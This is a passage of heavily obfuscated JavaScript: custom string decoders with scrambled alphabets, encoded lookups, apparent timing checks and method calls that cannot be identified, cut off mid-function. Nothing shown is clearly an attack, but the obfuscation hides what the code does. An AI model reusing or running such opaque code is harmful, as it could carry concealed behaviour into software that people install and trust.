YLbeV[-q92_e0u[0x8f]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x90]],UEYLbeV[q92_e0u[0x90]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[-q92_e0u[0x91]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x90]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x90]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[-q92_e0u[0x91]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x90]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[-q92_e0u[0x91]])}function wEmN7Z(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}UEYLbeV[-q92_e0u[0x92]]=v6Mfb9[-q92_e0u[0x43]][kiQLMR(0x243)]()+v6Mfb9[-q92_e0u[0x43]][kiQLMR(0x244)]()-v6Mfb9[-q92_e0u[0x43]][wEmN7Z(0x245)](wEmN7Z(0x246));if(UEYLbeV[-q92_e0u[0x92]]>=-q92_e0u[0x76]){UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x1]}X2UNESG(v6Mfb9[-q92_e0u[0x87]][wEmN7Z(0x247)](u1oO1ua[wEmN7Z(0x248)+wEmN7Z(0x249)](v6Mfb9[q92_e0u[0x6]])),DDixp3(K6TtnjK(wEmN7Z(0x24a)))[wEmN7Z(0x24b)](wEmN7Z(0x24c)+wEmN7Z(0x24d)+q92_e0u[0x18],[v6Mfb9[-q92_e0u[0x87]]]));if(UEYLbeV[q92_e0u[0x21]]==q92_e0u[0x1]||u1oO1ua[wEmN7Z(0x24e)]){u1oO1ua[wEmN7Z(0x24f)]()}}else{X2UNESG(v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x250)](u1oO1ua[kiQLMR(0x251)](v6Mfb9[q92_e0u[0x6]])),DDixp3(K6TtnjK(kiQLMR(0x252)))[kiQLMR(0x253)](kiQLMR(0x254)+kiQLMR(0x255)+q92_e0u[0x18],[v6Mfb9[-q92_e0u[0x87]]]))}DDixp3(kiQLMR(0x256))[kiQLMR(0x257)]();if(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x95])]>q92_e0u[0x4]&&!u1oO1ua[kiQLMR(0x259)]){UEYLbeV[q92_e0u[0x94]]=v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x25a)]()[kiQLMR(0x25b)]-u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x95])];if(UEYLbeV[q92_e0u[0x94]]>q92_e0u[0x4]){v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x25c)](kiQLMR(0x25d)+(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x96])]==kiQLMR(q92_e0u[0x97])?\"\":kiQLMR(0x25e))+kiQLMR(0x25f)+UEYLbeV[q92_e0u[0x94]]+\")\")[kiQLMR(0x260)]()}}if(!u1oO1ua[kiQLMR(0x261)]){X2UNESG(m6TllSC(xz2lO2f),m6TllSC(bw3EU0));function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\")z}8,5:/@~;\\\"<u&$vy?0wfmPZkGCBnSgibatWXcFLAIUqHoV|+17K!es[*4YQ3p`_>N=jEJ6%d2r9]^TRDM.xl#h{(O\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[-q92_e0u[0x98]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x5b]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[-q92_e0u[0x86]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[-q92_e0u[0x86]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[-q92_e0u[0x86]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[-q92_e0u[0x86]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0x98]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x5b]],UEYLbeV[q92_e0u[0x5b]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[-q92_e0u[0x98]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0x98]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x5b]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x5b]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[-q92_e0u[0x98]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x5b]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function bw3EU0(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(K6TtnjK(bw3EU0(0x262)+q92_e0u[0x85])[bw3EU0(0x263)][bw3EU0(0x264)][bw3EU0(0x265)](bw3EU0(0x266)+u1oO1ua[bw3EU0(0x267)])!=q92_e0u[0x1]&&!u1oO1ua[bw3EU0(0x268)]&&!u1oO1ua[bw3EU0(0x269)]){u1oO1ua[bw3EU0(0x26a)][bw3EU0(0x26b)]()}}},v6Mfb9[q92_e0u[0x1]][Eobnocu(0x26c)]*q92_e0u[0x99]))},q92_e0u[0x12])))},[g_XoV6h(0x26d)]:function(){if(!this[g_XoV6h(q92_e0u[0x9a])]){if(g_XoV6h(0x26e)in THu9Qk){DDixp3()}function DDixp3(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function v6Mfb9(DDixp3){var v6Mfb9=\"Du.}w&7>[PsSB$]RvL;KxkyFQ=!14e+_H,jlN|J{qYbaI8z62d0Ep(A`^\\\"f~*hC?t<:V@%c#35WOi/TZ)9UGorMXngm\",kiQLMR,UEYLbeV,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}function UEYLbeV(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];return DDixp3[q92_e0u[0x4]][q92_e0u[0x1]]*q92_e0u[0x9d]+(DDixp3[q92_e0u[0x4]][q92_e0u[0x4]]<q92_e0u[0x4]?q92_e0u[0x9c]|DDixp3[q92_e0u[0x4]][q92_e0u[0x4]]:DDixp3[q92_e0u[0x4]][q92_e0u[0x4]])}function u1oO1ua(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],m6TllSC(kiQLMR),m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"xcPt(F]h<m,Y>D=&KZ+:*i0vH98}O?1j/uz\\\"!^ISdGQbVJlq6#ns%CEL|)eWoyr{;UBN_75A@fTMg2`.aw$[XR43k~p\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x13]]=q92_e0u[0x4];DDixp3[q92_e0u[0x13]]<DDixp3[q92_e0u[0x2]];DDixp3[q92_e0u[0x13]]++){DDixp3[-q92_e0u[0x9b]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x13]]]);if(DDixp3[-q92_e0u[0x9b]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[-q92_e0u[0x9b]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[-q92_e0u[0x9b]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function kiQLMR(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}switch(((DDixp3[q92_e0u[0x4]]&q92_e0u[0x9c])!==q92_e0u[0x4])*q92_e0u[0x1]+(DDixp3[q92_e0u[0x4]]<q92_e0u[0x4])*q92_e0u[0x12]){case q92_e0u[0x4]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x1]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c]-q92_e0u[0x9c],K6TtnjK(kiQLMR(q92_e0u[0x9f])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])+q92_e0u[0x1]];case q92_e0u[0x12]:return[((DDixp3[q92_e0u[0x4]]+q92_e0u[0x9c])%q92_e0u[0x9c]+q92_e0u[0x9c])%q92_e0u[0x9c],K6TtnjK(kiQLMR(0x271)+q92_e0u[0x9e]).round(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x2]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(kiQLMR(q92_e0u[0x9f])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])]}}X2UNESG(DDixp3[q92_e0u[0x6]]=UEYLbeV([q92_e0u[0x12],q92_e0u[0xb]]),DDixp3[q92_e0u[0x21]]=UEYLbeV([q92_e0u[0x1],q92_e0u[0x12]]),DDixp3[q92_e0u[0x12]]=DDixp3[q92_e0u[0x6]]+DDixp3[q92_e0u[0x21]],DDixp3[q92_e0u[0xa0]]=DDixp3[q92_e0u[0x12]]-DDixp3[q92_e0u[0x21]],DDixp3[q92_e0u[0x17]]=DDixp3[q92_e0u[0xa0]]*q92_e0u[0x12],DDixp3[q92_e0u[0x9]]=DDixp3[q92_e0u[0x17]]/q92_e0u[0x12],K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x12]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0xa0]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x17]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x9]])))}this[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33])}return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0xa2])]:function(DDixp3){var v6Mfb9,kiQLMR;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function UEYLbeV(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\";mjEeAbi\\\"a)xNTIRB+w{Ogd51k/V3p!X?sLJFfy%|<cq(8Gt~$`vC^#2hn.[Y_oK,zS}DPMH9rQ>=*UuWl7@4]06Z&:\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0x75]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x4d]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x12]]=-q92_e0u[0x1]);for(DDixp3[-q92_e0u[0x6b]]=q92_e0u[0x4];DDixp3[-q92_e0u[0x6b]]<DDixp3[q92_e0u[0x2]];DDixp3[-q92_e0u[0x6b]]++){DDixp3[q92_e0u[0x48]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[-q92_e0u[0x6b]]]);if(DDixp3[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(DDixp3[-q92_e0u[0x12]]<q92_e0u[0x4]){DDixp3[-q92_e0u[0x12]]=DDixp3[q92_e0u[0x48]]}else{X2UNESG(DDixp3[-q92_e0u[0x12]]+=DDixp3[q92_e0u[0x48]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[-q92_e0u[0x12]]<<DDixp3[-q92_e0u[0x4d]],DDixp3[-q92_e0u[0x4d]]+=(DDixp3[-q92_e0u[0x12]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x75]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x4d]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x4d]]>q92_e0u[0x8]);DDixp3[-q92_e0u[0x12]]=-q92_e0u[0x1]}}if(DDixp3[-q92_e0u[0x12]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x75]].push((DDixp3[q92_e0u[0x9]]|DDixp3[-q92_e0u[0x12]]<<DDixp3[-q92_e0u[0x4d]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x75]])}function u1oO1ua(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}v6Mfb9=this;if(v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](u1oO1ua(0x276))[u1oO1ua(0x277)](u1oO1ua(0x278))&&!v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(0x27a)]){return q92_e0u[0x2d]}if(v6Mfb9[u1oO1ua(0x27b)]&&!v6Mfb9[u1oO1ua(0x27c)]){return q92_e0u[0x2d]}if(DDixp3==q92_e0u[0x33]){K6TtnjK(u1oO1ua(0x27d))(v6Mfb9[u1oO1ua(0x27e)])}X2UNESG(kiQLMR=v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(q92_e0u[0xa4])]>=q92_e0u[0xa5]?v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(q92_e0u[0xa4])]:q92_e0u[0xa5],v6Mfb9[u1oO1ua(0x280)](function(){m6TllSC(UEYLbeV);function DDixp3(DDixp3){var UEYLbeV=\"i1LPcoaXFrYpWf0Q*B6gtR?M}SUA$[sD_2Nzh%yE\\\":9j^.@x5=k|K/w3Zbe(&`v#8dGCH<n7u!I{,4T+>]JlVmq~O);\",v6Mfb9,kiQLMR,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(v6Mfb9=\"\"+(DDixp3||\"\"),kiQLMR=v6Mfb9.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<kiQLMR;Eobnocu++){var UiekLz=UEYLbeV.indexOf(v6Mfb9[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function UEYLbeV(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=DDixp3(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}v6Mfb9[UEYLbeV(0x281)]=K6TtnjK(UEYLbeV(0x282))(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(kiQLMR));function UEYLbeV(DDixp3){var UEYLbeV=\"5NAKkdrLXSeiobB_9&^8EIjRT(#\\\".GwQF!fpDa7HvC);=}us?J|]M2yU{*x0+1%h@c:/W4qY6t$z`V~[m3,gZOn>lP<\",kiQLMR,v6Mfb9,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),v6Mfb9=kiQLMR.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<v6Mfb9;Eobnocu++){var UiekLz=UEYLbeV.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function kiQLMR(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}v6Mfb9[kiQLMR(0x283)](q92_e0u[0x33])},kiQLMR)}))},[g_XoV6h(0x284)]:function(v6Mfb9){var kiQLMR,UEYLbeV,u1oO1ua;m6TllSC(Eobnocu);function Eobnocu(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"VHnWYkMhtDpcgodbXArJTKCFBOlSZPiLqaEmNsQRGIfvUjx?3,(=!2@9[$5z:^;<%*~>+){8y&6u`}/w#]1_.04\\\"7|e\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[-q92_e0u[0xa]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x75]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[-q92_e0u[0xa]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x75]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x75]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x75]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x75]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x75]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x75]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x75]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x75]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function UiekLz(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=Eobnocu(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}kiQLMR=this;if(DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[UiekLz(0x286)]==q92_e0u[0x4]){kiQLMR[UiekLz(0x287)+UiekLz(0x288)]();return q92_e0u[0x2d]}if(kiQLMR[UiekLz(q92_e0u[0xa6])]){return q92_e0u[0x2d]}kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x33];if(kiQLMR[UiekLz(0x28a)][UiekLz(0x28b)]==UiekLz(0x28c)){var wEmN7Z;m6TllSC(bw3EU0);function xz2lO2f(v6Mfb9){var kiQLMR=\"MvFjAILKgPnp=~x.EWXD5Q2mU/o6NcVta\\\"]ReB)h*q:i?<|SzuZbrHG%`k37J;8Y&[Cf0T_y9>O,l!}@s#w{d^41$+(\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function bw3EU0(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}wEmN7Z=kiQLMR[bw3EU0(q92_e0u[0xa7])]>q92_e0u[0x4]?kiQLMR[bw3EU0(q92_e0u[0xa7])]:kiQLMR[bw3EU0(0x28e)][bw3EU0(0x28f)](bw3EU0(0x290))[bw3EU0(0x291)]()[bw3EU0(0x292)](q92_e0u[0xa9])}else{var wEmN7Z;m6TllSC(zSsHNJ);function rxuM2i(v6Mfb9){var kiQLMR=\"DBiFYE25x@L?Gzty!AuP(M=Hmn1}SXJ%lkCV${agse^IQ]K>*d<|ovh~`.9ZRN0_crO:&pfW4UT[#jb+w8;7)3/,q\\\"6\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var 